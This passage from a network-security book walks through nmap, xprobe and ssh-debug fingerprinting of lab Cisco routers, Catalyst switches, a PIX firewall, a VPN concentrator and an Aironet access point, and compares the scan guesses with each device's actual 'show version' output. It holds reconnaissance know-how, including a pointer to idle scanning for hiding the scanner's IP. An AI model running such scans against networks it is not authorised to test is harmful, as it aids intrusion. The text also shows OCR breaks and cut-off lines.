Interesting ports on test.dmz.arhont.com (192.168.66.202):
(The 1658 ports scanned but not shown below are in state: cl
PORT STATE SERVICE
7/tcp open echo
9/tcp open discard
13/tcp open daytime
19/tcp open chargen
23/tcp open telnet
MAC Address: 00:02:16:9C:0A:80 (Cisco Systems)
No exact OS matches for host
TCP Sequence Prediction: Class=truly random
                         Difficulty=9999999 (Good luck!)
TCP ISN Seq. Numbers: B4001FB9 16115BD4 B01365B8 AA1CEFE D7F
IPID Sequence Generation: All zeros
```
#### **Grabbing Banners** This was more fruitf ul:

```
arhontus#nmap -A -vvvv 192.168.66.202 -O -p0-65535
7/tcp open echo
9/tcp open discard?
13/tcp open daytime?
```
```
19/tcp open chargen
23/tcp open telnet Cisco telnetd (IOS 12.X)
MAC Address: 00:02:16:9C:0A:80 (Cisco Systems)
No exact OS matches for host
TCP Sequence Prediction: Class=truly random
                         Difficulty=9999999 (Good luck!)
TCP ISN Seq. Numbers: C7A8FBC9 9766C8D0 1168F7A6 E9270C94 30
IPID Sequence Generation: All zeros
```
While the dev ice and OS ty pes weren't determined, from the telnetd banner we know that IOS 12.*X* is used. This banner is not user-changeable, and to get rid of it one would need to go through a procedure of modif y ing the IOS image. This can be considered a basic form of reverse-engineering and might be illegal, or at least it would v oid the war-ranty.

**UDP Scans** These showed fewer open ports than in the 2503 example and were also un-able to determine the OS:

```
arhontus#nmap -sU -vvvv 192.168.66.202 -O -p0-65535
Interesting ports on test.dmz.arhont.com (192.168.66.202):
(The 1476 ports scanned but not shown below are in state: op
PORT STATE SERVICE
7/udp open echo
19/udp open chargen
MAC Address: 00:02:16:9C:0A:80 (Cisco Systems)
Too many fingerprints match this host to give specific OS de
```
Again, the output of the scan did not exactly correspond to the output of the show ip sockets command:

```
cisco-test#sh ip sockets
Proto Remote Port Local Port In Out Stat TTY
17 0.0.0.0 0 192.168.66.202 67 0 0 2211 0
17 --listen-- 192.168.66.202 123 0 0 1 0
17 --listen-- 192.168.66.202 520 0 0 1 0
17 192.168.77.5 34635 192.168.254.254 161 0 0 1 0
17 --listen-- 192.168.66.202 162 0 0 11 0
17 --listen-- 192.168.66.202 56057 0 0 11 0
```
In this case, the tables have turned and the command is more informative than the Nmap. This is an interesting artif act demonstrating that UDP ports could be missed by Nmap, ev en if multiple scans are run against the host on the same subnet and the ports scanned are chosen separately. And we are dead sure that Routing Inf ormation Protocol (RIP), Network Time Protocol (NTP), and SNMP serv ices are running on this router since we hav e enabled them all. Thus, output of any UDP scan should be taken with a bit of salt, ev en if y ou're sitting next to the scanned host on the same LAN.

**Supported Protocols Scan** This did not show any useful information.

**Xprobe Scan** This is now our main hope for finding out more about the host's OS. For now, all we know is that it runs some v ersion of IOS 12. Xprobe v 1 isn't v ery helpf ul, showing the same (incorrect) output as in the case with Cisco 2503. Xprobe v 2 was far more useful, apart from the case of closed TCP port supplied:

```
arhontus#xprobe2 -v -c /etc/xprobe2.conf -p tcp:23:open 192.
[+] Host 192.168.66.202 Running OS: "Cisco IOS 12.2" (Guess
[+] Other guesses:
[+] Host 192.168.66.202 Running OS: "Cisco IOS 12.0" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.3" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.2" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.1" (Guess
[+] Host 192.168.66.202 Running OS: "Sun Solaris 2.5.1" (Gue
[+] Host 192.168.66.202 Running OS: "FreeBSD 4.3" (Guess pro
[-1] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.0" (Guess)
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.1" (Gu
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.2" (Gu
arhontus#xprobe2 -v -c /etc/xprobe2.conf -p udp:7:open 192.1
+] Host 192.168.66.202 Running OS: "Cisco IOS 12.2" (Guess p
[+] Other guesses:
[+] Host 192.168.66.202 Running OS: "Cisco IOS 12.0" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.3" (Guess)
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.2" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.1" (Guess
```

```
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.1" (Gu
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.2" (Gu
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.4" (Gu
[+] Host 192.168.66.202 Running OS: "OpenBSD 2.4" (Guess pro
[+] Host 192.168.66.202 Running OS: "OpenBSD 2.5" (Guess pro
```
**TCP Scan** This scan was somewhat more precise—note the difference between the guess probability percentages of both scans. As to the closedport Xprobe probes (please for-give the tautology), the guesses split between Solaris and FreeBSD (closed TCP port) and v arious v ersions of Linux kernel (closed UDP port). The probability percentages were much lower than in the open-port scans and ranged between 21 and 25 percent. Thus, at the end, we can state that we are dealing with some Cisco dev ice running IOS 12.2. It could be a router, an IOS-like sy stem Cataly st switch, or ev en an IOS-based Aironet wire-less access point. Now comes the correct answer:

```
cisco-test#show version
```

```
Cisco Internetwork Operating System Software
IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6),
Copyright (c) 1986-2004 by cisco Systems, Inc.
Compiled Wed 11-Feb-04 19:24 by kellythw
Image text-base: 0x80008098, data-base: 0x81999EC0
ROM: System Bootstrap, Version 11.3(2)XA4, RELEASE SOFTWARE
```
As you can see, it was substantially more difficult to fingerprint this particular host as compared to the example with Cisco 2503 and old IOS.

## **Active Enumeration and Fingerprinting of Catalyst Switches**



**Attack**



Of course, the second most commonly encountered ty pes of Cisco dev ices on the Internet are Cataly st switches. As y ou probably know, they come in two flav ors-IOS-like OS Cataly sts and CatOS-based Cataly sts, which have different roots. IOS is the original Cisco-dev eloped operational sy stem. CatOS has ev oly ed out of the XDI, a UNIX-like kernel acquired by Cisco for use in equipment that dev eloped into the mod-ern Cataly st 4000, 5000, and 6000 switch series. Thus, one would correctly expect the CatOS switches to behave quite differently from the IOS-based machines when finger-printed.

When scanning CatOS-based Cataly sts, the first thing that stands out is the inf orma-tive response to NULL, FIN, and XMAS scans, which is identical for all three scan ty pes. Thus, the discov ery and portscanning of CatOS switches can be accomplished in a some-what quieter manner as compared to IOS-based machines. (Well, at least we are quite sure that NULL and FIN scans will not show up in the Cataly st logs!) An example of a NULL scan run against such a switch is presented here:

```
arhontus#nmap -sN -vvv 192.168.77.250 -O
Interesting ports on gromozeka.core.arhont.com (192.168.77.2)
(The 1662 ports scanned but not shown below are in state: cl
PORT STATE SERVICE
23/tcp open telnet
MAC Address: 00:40:0B:C7:13:FF (Cisco Systems)
Device type: switch|printer|firewall|router
Running: Cisco embedded, Xylan embedded, Epson embedded, Son
    Trancell embedded
OS details: Router/Switch/Printer/Firewall (LanPlex 2500/Cis
5505/Cisco 6509/Trancell Webramp/Xylan OmniSwitch)/Epson Sty
HP Secure Web Console, SonicWall firewall appliance 3.3.1)
TCP Sequence Prediction: Class=64K rule
                         Difficulty=1 (Trivial joke)
TCP ISN Seq. Numbers: 81AB7C01 81AC7601 81AD7001 81AF6401 81
IPID Sequence Generation: Incremental
```
In addition to finding the open telnetd port, the scan has also determined the high v ul-nerability of the switch to session-hijacking attacks (predictable TCP sequence numbers) and its usefulness for idle scanning.

> **Tip** consult the http://www.insecure.org site at To find out how to use idle scanning techniques to hide your IP, *http://www.insecure.org/nmap/idlescan.html.*

It is quite obv ious that the same output was obtained employ ing SYN and full-con-nect TCP scans. Also, an additional unknown open TCP service port 7161 was found when running full port range scans against the tested switch. Grabbing banners by launching Nmap with the -A option did not produce any exciting results, apart from the

xff\xfb\x01\xff\xfb\x03\xff\xfd\x01\r\n\r\nCisco\x20Systems\x20Co string appearing in the fingerprint.

Unlike previously tested routers, a Window scan (-sw flag in Nmap) targeting the Cataly st was successf ul in showing output that was identical to the results of NULL, FIN, and XMAS probes. Howev er, any time an ACK scan was run against the switch from different hosts, it was unexpectedly terminated with a characteristic error:

arhontus# nmap -sA -vvvv 192.168.77.250 -O Starting nmap 3.75 (http://www.insecure.org/nmap/) at 2004-1 Initiating ACK Scan against gromozeka.core.arhont.com (192.1 1663 ports] at 04:46 Unexpected port state: 6 QUITTING!

UDP scanning of a CatOS-based switch for default and full port ranges has demon-strated open 123 (NTP) and 161 (SNMP) ports and did not prov ide any specific OS details. There is no show ip sockets command in CatOS to v erif y the results of UDP scans on the switch.

Finally, the supported protocols scan against the Cataly st f lagged all 256 checked protocols as *open|filtered* and wasn't usef ul at all.

While Nmap has prov ided us a wealth of inf ormation about the switch, as y ou can see in the preceding code, the same cannot be said about both v ersions of Xprobe. While Xprobe v 1 def ined our Cataly st as *DGUX/HPUX 10.x/OpenVMS with Process Software TCPWare!SunOS4.x*, Xprobe v 2 considered it to be a FreeBSD 4.4 machine.

To summarize, some characteristics stand out like big f lashing neon lights when fin-gerprinting many CatOS switches:

- Responsiv eness to FIN, NULL, XMAS, and Window TCP scans
- **E** Frror and termination of ACK scans
- $\blacksquare$  TCP sequence numbers prediction class and difficulty
- Incremental IPIDs
- Reliably defined as FreeBSD 4.4 by the current version of Xprobe 2 used

As to our specific example switch, based on the results of scans, we could tell that it is a Cisco Cataly st switch 5505 or 6509. We couldn't def ine the specific v ersion of CatOS in use. Here's the correct answer:

```
Gromozeka (enable) show version
WS-C5000 Software, Version McpSW: 4.5(12a) NmpSW: 4.5(12a)
Copyright (c) 1995-2002 by Cisco Systems
NMP S/W compiled on Feb 11 2002, 15:03:47
MCP S/W compiled on Feb 11 2002, 15:06:09
System Bootstrap Version: 1.4
Hardware Version: 1.8 Model: WS-C5000 Serial #: 002660741
```
So, the answer *Cisco Catalyst 5505* was close enough, but still incorrect.

Let's now compare IOS-based Cataly st fingerprinting results with both Cisco routers and CatOS switches. Running NULL, FIN, and SYN scans against an IOS-based Cataly st switch rendered rather strange results, showing all ports as open. The OS fingerprint of all three scan ty pes was uniform:

Device type: general purpose|printer|router|VoIP adapter|bro

 $R$ unning (JUST GUESSING) : Linux 1.X (93%), Tektronix embedde Apple Mac OS X 10.1.X (90%), Microsoft Windows NT/2K/XP Cisco embedded (90%), FreeSCO Linux 2.0.X (87%), Cisco I Aggressive OS guesses: Linux 1.3.20 (x86) (93%), Tektronix P (93%), Apple Mac OS X 10.1.5 (90%), Microsoft Windows XE  $2000$  SP3 (90%), Cisco X.25/TCP/LAT Protocol Translator v Cisco ATA 186 POTS<->VoIP phone gateway device (88%), Fr 2.0.38) (87%), Microsoft Windows XP Pro RC1+ through final r Cisco Soho 97 router running IOS  $12.3(8)$  (87%), Cisco 7200 r IOS 12.1(14)E6 (87%)

No exact OS matches for host (test conditions non-ideal).

Inv estigating this artif act f urther, we conclude that the scan output was dependent on the amount of hops separating the host with Nmap from the Cataly st. At three and two hops' distance, all ports were shown as open; howev er, when scanned from the same subnet, all ports appeared to be closed, which corresponds quite well to the re-sponse of Cisco routers to NULL, FIN, and XMAS scanning. Alas, NULL, FIN, and XMAS scans of these routers did not produce any OS guesses at all. (Not that the guesses for our Cataly st shown previously were precise and useful!)

The NULL/FIN/XMAS OS fingerprints and guesses for the tested switch did not change with different amounts of hops between it and the scanning machine. The same cannot be said about the case of half-and full-connect scans, howev er.

Two hops away :

arhontus#nmap -sS -vvv -O 192.168.20.254 Interesting ports on 192.168.20.254: (The 1658 ports scanned but not shown below are in state: cl PORT STATE SERVICE 7/tcp open echo 9/tcp open discard

13/tcp open daytime 19/tcp open chargen 23/tcp open telnet No exact OS matches for host TCP Sequence Prediction: Class=truly random Difficulty=9999999 (Good luck!) TCP ISN Seq. Numbers: A99EFC4B 47B64308 3569CEAD 2204C2C1 DE IPID Sequence Generation: All zeros

#### One hop away :

Interesting ports on 192.168.20.254: (The 1658 ports scanned but not shown below are in state: cl PORT STATE SERVICE 7/tcp open echo 9/tcp open discard 13/tcp open daytime 19/tcp open chargen 23/tcp open telnet Device type: router Running: Cisco IOS 12.X OS details: Cisco 7200 router running IOS 12.1(14)E6 TCP Sequence Prediction: Class=truly random Difficulty=9999999 (Good luck!) TCP ISN Seq. Numbers: A4C1F3F8 49892BF3 6426CB1E A69DB9F2 AE IPID Sequence Generation: All zeros

#### Same subnet:

Interesting ports on 192.168.20.254: (The 1658 ports scanned but not shown below are in state: cl PORT STATE SERVICE 7/tcp open echo 9/tcp open discard 13/tcp open daytime 19/tcp open chargen 23/tcp open telnet

MAC Address: 00:0E:84:EF:F5:C0 (Cisco Systems) Device type: router Running: Cisco IOS 12.X OS details: Cisco router running IOS 12.1.5-12.2.13a TCP Sequence Prediction: Class=truly random Difficulty=9999999 (Good luck!) TCP ISN Seq. Numbers: A4C1F3F8 49892BF3 6426CB1E A69DB9F2 AE IPID Sequence Generation: All zeros

The precision of the scans increased dramatically as we got closer to the target. Note that in all cases, the dev ice ty pe was def ined as *router*—this is something we hav e con-stantly seen when f ingerprinting IOS-based Cataly sts.

The dependence of scan results on the amount of separating hops was not limited to the IOS-based Cataly st or Cataly st switches in general. We hav e seen perhaps the most outstanding example of this phenomenon when UDP scanning a Cisco 2503 router.

One hop away :

arhontus# nmap -sU -vvvv 192.168.30.50 -O Interesting ports on 192.168.30.50: (The 1473 ports scanned but not shown below are in state: cl PORT STATE SERVICE 67/udp open|filtered dhcpserver 161/udp open|filtered snmp 781/udp open|filtered hp-collector 835/udp open|filtered unknown 2042/udp open|filtered isis Too many fingerprints match this host to give specific OS de

Same subnet:

arhontus# nmap -sU -vvvv 192.168.30.50 -O Interesting ports on 192.168.30.50: (The 1475 ports scanned but not shown below are in state: cl PORT STATE SERVICE

67/udp open|filtered dhcpserver 161/udp open|filtered snmp 1407/udp open|filtered dbsa-lm Device type: router|switch Running: Cisco IOS 10.X|11.X OS details: Cisco 2501/2504/4500 router with IOS Version 10. 11.1(20), Cisco Router/Switch with IOS 11.2

As y ou can see, while the remote UDP scans (including the UDP scan from two hops' distance shown when we were ev aluating Cisco 2503 f ingerprinting) could not deter-mine dev ice ty pe and OS v ersion; when Nmap is run on the same LAN it is possible to fingerprint the device with a reasonable level of precision.

Let's return to our IOS-based Cataly st switch. Grabbing banners with Nmap -A has also demonstrated the *Cisco telnetd (IOS 12.X)* banner, commonly encountered in differ-ent types of Cisco switches. Interestingly, as in the case of the CatOS-based switch tested, the ACK scans were terminated with the v ery same error (Unexpected port state: 6). Window TCP scans were fruitless. The UDP scans hav e demonstrated a v ariety of open serv ices, two of them unknown:

arhontus#nmap -sU -vvvv -O 192.168.20.254 -p0-65535 Interesting ports on 192.168.20.254: (The 1469 ports scanned but not shown below are in state: cl PORT STATE SERVICE 7/udp open echo 9/udp open|filtered discard 19/udp open chargen 67/udp open|filtered dhcpserver 146/udp open|filtered iso-tp0 161/udp open|filtered snmp 162/udp open|filtered snmptrap 793/udp open|filtered unknown 948/udp open|filtered unknown MAC Address: 00:0E:84:EF:F5:C0 (Cisco Systems) Too many fingerprints match this host to give specific OS de Again, the output of the scan did not correspond well to the output of the show ip sockets command:

```
molotov#sh ip sockets
Proto Remote Port Local Port In Out Stat TTY
  17 --listen-- 192.168.20.254 67 0 0 489 0
  17 --listen-- 192.168.20.254 2228 0 0 89 0
  17 192.168.20.100 38085 192.168.20.254 161 0 0 1 0
  17 0.0.0.0 0 192.168.20.254 162 0 0 9 0
  17 0.0.0.0 0 192.168.20.254 52349 0 0 9 0
```
Ev en when launched from the same LAN, UDP portscans were not able to prov ide any guesses regarding the OS running. The supported protocols scan run against the tested switch worked fine:

```
arhontus#nmap -sO -vvvv -O 192.168.20.254
Interesting protocols on 192.168.20.254:
(The 250 protocols scanned but not shown below are in state:
PROTOCOL STATE SERVICE
1 open|filtered icmp
6 open|filtered tcp
17 open|filtered udp
53 open|filtered swipe
55 open|filtered mobile
77 open|filtered sun-nd
MAC Address: 00:0E:84:EF:F5:CO (Cisco Systems)
Too many fingerprints match this host to give specific OS de
```
Finally, Xprobe v 1 determined the switch OS to be *Cisco IOS 11.x-12.x*, while Xprobe v 2 reliably indicated *Cisco IOS 12.2* with a guess probability up to 91 percent when sup-plied with an open TCP port.

To summarize, the f ollowing properties may giv e away IOS-based Cataly st switches and distinguish them from Cisco routers:

> ■ The presence of a fingerprint, but no open/closed ports in NULL, FIN, and XMAS scans

- ACK scans terminating with an error
- Xprobe v 1 producing a meaningful result
- Supported protocols scan working and not showing Generic Routing Encapsulation (GRE) and routing protocols

Not surprisingly, there were significant differences between scanning and f inger-printing results of IOS- and CatOS-based Cataly st switches, making these dev ice classes easily distinguishable from each other by remote attackers. While we could determine the IOS v ersion of the tested switch with a reasonable precision, it was not possible to determine the switch type. Of course, now it is time to prov ide the correct answer:

molotov#show version Cisco Internetwork Operating System Software IOS (tm) C2950 Software (C2950-I6O4L2-M), Version 12.1(22)EP System image file is "flash:c2950-i6q4l2-mz.121-22.EA1.bin" cisco WS-C2950T-24 (RC32300) processor (revision M0) with 20

# **Active Enumeration and Fingerprinting of Other Cisco Appliances**

**Attack**



 $\mathbf{L}$  and  $\mathbf{L}$  and  $\mathbf{L}$ 

Considering the v ariety of networking dev ices manuf actured by Cisco, limiting this chapter only to routers and switches would hav e been an unf orgiv able mistake. Thus, it is time to turn to more specif ic Cisco appliances commonly encountered on modern-day networks, emphasizing the security relev ance of such hosts. One such appliance ty pe is, of course, Cisco PIX f irewalls. Apart from the low-end 501/506 models (the latter being deprecated), PIX firewalls usually possess three interface types: priv ate, public, and DMZ. For the purposes of this chapter, we are interested in scanning from the public interf ace side, since this is where the external attackers are positioned. For the purposes of a complete security audit, a firewall should be assessed from all of its interfaces, since internal malcontents can be as large a threat and serv ers in the DMZ can be broken into by external hackers and used to launch f urther attacks.

When enumerating and fingerprinting a PIX firewall, we follow the standard scheme used in the preceding examples. The f irewall we are using has port 22 open to the out-side. This is not a def ault configuration, but it is not uncommon in the wild, and we wanted to demonstrate the difference a serv ice exposed to the public side can make when fingerprinting a PIX.

- 1. NULL, FIN, and XMAS scans hav e shown all ports as open and did not prov ide any OS guesses.
- 2. SYN and full-connect scans could demonstrate only the Secure Shell Daemon (SSHd) running. The OS guesses were rather inf ormativ e, though—see the example scan output in the next paragraph.
- 3. Grabbing banners was ev en more interesting:

arhontus# nmap -A -O -vvvv 192.168.66.108 Interesting ports on 192.168.66.108: (The 1662 ports scanned but not shown below are in state: fil PORT STATE SERVICE VERSION 22/tcp open ssh Cisco SSH 1.25 (protocol 1.5) MAC Address: 00:90:27:99:11:8F (Intel) Device type: switch|firewall Running: Cisco embedded, Cisco NmpSW, Cisco PIX 6.X OS details: Cisco Catalyst switch, Cisco Catalyst 4006 Switch 7.4(2), Cisco PIX Firewall Version 6.1(2), Cisco PIX Firewall Version 6.2(1) TCP Sequence Prediction: Class=truly random Difficulty=9999999 (Good luck!)

TCP ISN Seq. Numbers: AC8CE25B F2C1853D 713E4DBB 821E3731 5C IPID Sequence Generation: Incremental

The banner showing both the Cisco origin of the dev ice and the v ersion of SSHd and SSH protocol running just shouldn't be there, especially if you take into account the v ul-nerability of SSH protocol v ersions below 2 to manin-the-middle attacks. Also, the incremental IPID sequence generation (idle scans!) and Intel Organizationally Unique Identifier (OUI) MAC address are shown when scanning on LAN. The latter fact is de-monstrative for PIX f irewalls using Intel, rather than nativ e Cisco Ethernet network cards or interf aces.

- 1. Window, ACK, and supported protocol scans did not prov ide any usef ul output. All UDP ports were shown as f iltered.
- 2. Both v ersions of Xprobe have identified our firewall's OS as some version of Linux kernel 2.2 X.

Despite the absence of usef ul data brought in by Xprobe and all scans, apart from SYN and full connect, we were able to identify the host as a likely PIX f irewall running PIX OS 6.1.(2)-6.2.(1). Cataly st switches are not v ery likely to run SSHd (though it is pos-sible!) and would show a different fingerprinting prof ile to Nmap and Xprobe, as demonstrated by the examples rev iewed already. To av oid breaking the tradition, here comes a correct description of the tested PIX:

```
pixfirewall# show version
Cisco PIX Firewall Version 6.3(3)
Cisco PIX Device Manager Version 3.0(1)
Compiled on Wed 13-Aug-03 13:55 by morlee
pixfirewall up 132 days 4 hours
Hardware: PIX-515E, 64 MB RAM, CPU Pentium II 433 MHz
Flash E28F128J3 @ 0x300, 16MB
BIOS Flash AM29F400B @ 0xfffd8000, 32KB
```
Cisco VPN concentrator is next in our logical sequence of ev aluated dev ices. As with the PIX, the 3000 series Cisco VPN concentrators hav e public, priv ate, and DMZ inter-f aces (apart from the low-end models in the 3015 series). And as in the PIX f irewall case, we are more interested in scanning from the exposed public side and follow the same enumeration/f ingerprinting plan.

- 1. NULL, FIN, and XMAS scans hav e shown all ports as open or closed, depending on the amount of hops from the concentrator, and did not prov ide any OS guesses.
- 2. Half-and f ull-connect TCP scans hav e only demonstrated the Point-to-Point Tunneling Protocol (PPTP) port open:

```
arhontus# nmap -sT -O -vvv -p0-65535 192.168.77.240
Interesting ports on 192.168.77.240:
(The 65535 ports scanned but not shown below are in state: f
PORT STATE SERVICE
1723/tcp open pptp
MAC Address: 00:03:A0:8A:00:F9 (Cisco Systems)
Device type: encryption accelerator
Running: Cisco embedded
OS details: Cisco 3000-series VPN concentrator (OS ver 4.1.2)
TCP Sequence Prediction: Class=random positive increments
                         Difficulty=1543284 (Good luck!)
TCP ISN Seq. Numbers: 9A4442DD 99D1DDAF 99EF863F 99ED7B73 9A
IPID Sequence Generation: Incremental
```
Nev ertheless, the OS f ingerprinting results were rather precise (also note the incre-mental IPID sequence generation). For the sake of comparison, here is the scan of the same concentrator (also in def ault configuration) from the priv ate interf ace side:

```
arhontus# nmap -A -vvv -p0-65535 192.168.77.240
Interesting ports on 192.168.77.240:
(The 65526 ports scanned but not shown below are in state: c
PORT STATE SERVICE VERSION
21/tcp open ftp?
22/tcp open ssh Cisco VPN Concentrator SSHd (protocol 1.5)
23/tcp open echo
```
80/tcp open http? 443/tcp open ssl/unknown 988/tcp open smtp 993/tcp open ssl/unknown 995/tcp open ssl/pop3 1723/tcp open pptp? 5054/tcp open unknown MAC Address: 00:03:A0:8A:00:F8 (Cisco Systems) Device type: encryption accelerator Running: Cisco embedded OS details: Cisco 3000-series VPN concentrator (OS ver 4.1.2) TCP Sequence Prediction: Class=random positive increments Difficulty=3689871 (Good luck!) TCP ISN Seq. Numbers: C59F2D9D C4D1C499 C56369F7 C589CD49 C4 IPID Sequence Generation: Incremental

Do y ou really trust all users and all hosts on y our LAN?

1. The only banner, grabbed on the priv ate side, is shown on the preceding scan output. In our humble opinion, naming the dev ice and the SSH protocol v ersion in a banner is not a good security practice. But things get worse when we look at the SSHd in more detail:

```
arhontus# ssh -v admin@192.168.66.240
debug1: Connecting to 192.168.66.240 [192.16
debug1: Connection established.
debug1: identity file /root/.ssh/id dsa type
debug1: Remote protocol version 1.5, remote
debug1: no match: X
debug1: Local version string SSH-1.5-OpenSSH
debug1: Waiting for server public key.
Warning: Server lies about size of server pu
bits vs. announced 768.
Warning: This may be due to an old implement
Warning: Server lies about size of server host
vs. announced 2048.
```
Warning: This may be due to an old implement debug1: Received server public key (767 bits) debug1: Host '192.168.66.240' is known and m debug1: Found key in /root/.ssh/known hosts: debug1: Encryption type: 3des debug1: Sent encrypted session key. debug1: Installing crc compensation attack d debug1: Received encrypted confirmation. debug1: Doing password authentication.

### In contrast, a Linux SSHd with enabled v ersion 1 SSH protocol support will show something like this:

- debug1: Connecting to dyno [192.168.77.6] port 22.
- debug1: Connection established.
- debug1: identity file /root/.ssh/identity type -1
- debug1: identity file /root/.ssh/id\_rsa type -1
- debug1: identity file /root/.ssh/id\_dsa type -1
- $debual:$  Remote protocol version 1.5, remote software version
- debug1: match: OpenSSH\_3.8.1p1 pat OpenSSH\*
- debug1: Local version string SSH-1.5-OpenSSH 3.8.1p1 Debian-
- debug1: Waiting for server public key.
- debug1: Received server public key (768 bits) and host key (
- debug1: Host 'dyno' is known and matches the RSA1 host key.
- debug1: Found key in /root/.ssh/known hosts:9
- debug1: Encryption type: 3des
- debug1: Sent encrypted session key.
- debug1: Installing crc compensation attack detector.
- debug1: Received encrypted confirmation.
- debug1: Doing challenge response authentication.

Password:

Response:

- debug1: Requesting pty.
- debug1: Requesting X11 forwarding with authentication spoofi Warning: Remote host denied X11 forwarding.
- debug1: Requesting shell.

debug1: Entering interactive session.

Thus, SSH connections with debug option turned on for the client can be a reliable way of identif y ing remote Cisco VPN concentrators and other Cisco appliances supporting the SSH protocol. Pay close attention to all the warnings in the debug, key sizes, remote sof tware v er-sion, and all output related to the X serv er.

> 2. So far, this is the first Cisco appliance ev aluated against which the ACK scan has worked, showing the unfiltered PPTP port. Howev er, the OS guessing that accompanied our ACK scan wasn't correct:

arhontus# nmap -sA -O -vvvv 192.168.77.240 Interesting ports on 192.168.77.240: (The 1662 ports scanned but not shown below are in state: fil PORT STATE SERVICE 1723/tcp UNfiltered pptp MAC Address: 00:03:A0:8A:00:F9 (Cisco Systems) Device type: broadband router|general purpose|firewall Running (JUST GUESSING): Elsa embedded (85%), HP HP-UX 10.X Computing embedded (85%) Aggressive OS guesses: ELSA LANCOM DSL/10 office router (85%) 9000/897 (85%), Secure Computing SECUREZone Firewall Version

To the contrary, the Window scan has shown port 1723 as closed, while prov iding exactly the same OS guesses as the ACK scan. At the same time, UDP scans indicated that all UDP ports are *open|filtered* without prov iding any OS guesses or even basic fin-gerprints. It appears that all UDP packets sent by Nmap were dropped. The supported protocols scan wasn't very fruitf ul either, showing all 256 checked protocols as enabled and running.

> 3. Both v ersions of Xprobe incorrectly determined the OS of our concentrator as either FreeBSD 4.6 or HP UX 11.0 with low quess probability percentage.

And now for the usual summary. SYN and full-connect TCP scans with a fingerprint-ing  $(-0)$  option turned out to be quite good at enumerating the test Cisco VPN concentrator (besides not many Internet hosts hav e a single PPTP TCP port open). In ad-dition, the pattern of response to ACK and Window scans was rather unusual and different from the output we saw when auditing other Cisco appliances. We conclude that the remote discov ery of Cisco 3000 VPN concentrators is not a difficult and daunting task. As for the real v ersion of our concentrator's OS at the time of testing, it is v pn3000- 4.1.7b-k9.bin. So the Nmap OS guess wasn't 100 percent correct. (Well, nothing in this world is perf ect.)

While on that note we could have ended this section, we just love wireless too much! Would a Cisco Aironet access point (AP) running IOS differ from routers and IOS-based Cataly st switches? Just as in the Cisco router's case, NULL, FIN, and XMAS scans launched against our AP did not bear any usef ul inf ormation. SYN and half -connect scans disclosed telnetd (open by def ault) and HTTPd (opened by us to monitor the AP). As an example here, we provide Nmap -A scan output, which shows open ports, ban-ners, OS guesses, and other usef ul data disclosed by the wonderf ul Fy odor tool:

arhontus# nmap -A -vvv 192.168.77.235 Interesting ports on 192.168.77.235: (The 1661 ports scanned but not shown below are in state: cl PORT STATE SERVICE VERSION 23/tcp open telnet Cisco telnetd (IOS 12.X) 80/tcp open http Cisco IOS administrative webserver MAC Address: 00:0D:BD:A7:13:BB (Cisco Systems) Device type: router Running: Cisco IOS 12.X OS details: Cisco 801/1720 router running IOS 12.2.8 TCP Sequence Prediction: Class=truly random Difficulty=9999999 (Good luck!) TCP ISN Seq. Numbers: F639ED85 A38FAB91 EB6F734C CF2E5AAF CO IPID Sequence Generation: All zeros

Indeed, this looks like a Cisco router, with a telnetd banner being the same as the one observ ed when scanning Cisco 2611 router and Cataly st 2950 switch. Just as though we were scanning a router, Window and ACK scans weren't inf ormativ e. Howev er, UDP scans demonstrated that ports are open on the Aironet access point that are not open on a ty pical Cisco router namely, old RADIUS and RADIUS accounting serv ices:

```
arhontus## nmap -sU -O -vvvv 192.168.77.235
Interesting ports on 192.168.77.235:
(The 1472 ports scanned but not shown below are in state: cl
PORT STATE SERVICE
67/udp open|filtered dhcpserver
123/udp open|filtered ntp
161/udp open|filtered snmp
162/udp open|filtered snmptrap
1645/udp open|filtered radius
1646/udp open|filtered radacct
```
It deserves to be said that this data does not correspond to the show ip sockets command output:

```
ap#sh ip sockets
Proto Remote Port Local Port In Out Stat TTY
   17 --listen-- 192.168.77.235 123 0 0 1 0
   17 0.0.0.0 0 192.168.77.235 67 0 0 489 0
   17 --listen-- 192.168.77.235 2887 0 0 9 0
   17 192.168.77.5 47638 192.168.77.235 161 0 0 1 0
   17 --listen-- 192.168.77.235 162 0 0 1 0
   17 --listen-- 192.168.77.235 55001 0 0 1 0
```
Apart from different open UDP ports, the protocols scan (nmap  $-50$ ) of the AP has discov ered support for "unknown protocol 159" from the unassigned 92–254 protocol number range (RFC 1060) that was not seen while scanning Cisco routers. In addition, Xprobe v 1, which could not correctly determine the OS of both 2503 and 2611 Cisco routers in the examples we prev iously used, worked fine when fingerprinting the Ai-ronet AP:

```
arhontus# xprobe -v -p 31337 -i eth0 192.168.77.235
X probe ver. 0.0.2
------------------
Interface: eth0/192.168.77.5
LOG: Target: 192.168.77.235
```

```
LOG: Netmask: 255.255.255.255
LOG: probing: 192.168.77.235
LOG: [send]-> UDP to 192.168.77.235:31337
LOG: [98 bytes] sent, waiting for response.
TREE: Cisco IOS 11.x-12.x! Extreme Network Switches.Linux
2.0 \times 2.2 \times 2.4 \timesTREE: Cisco IOS 11 \times -12x! Extreme Network
FINAL:[ Cisco IOS 11.x-12.x ]
```
